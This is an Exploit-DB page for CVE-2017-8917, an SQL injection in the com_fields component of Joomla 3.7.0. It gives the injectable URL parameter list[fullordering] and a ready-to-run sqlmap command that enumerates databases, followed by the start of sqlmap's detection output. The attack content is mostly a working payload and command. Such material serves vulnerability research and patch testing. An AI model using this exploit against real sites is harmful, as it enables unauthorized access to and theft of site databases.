 https://www.exploit-db.com/exploits/42033
EXPLOIT
DATABASE
Joomla! 3.7.0 - 'com_fields' SQL Injection
EDB-ID:
42033
CVE:
2017-8917
EDB Verified:
Author:
MATEUS LINO
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2017-05-19
Vulnerable App:
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)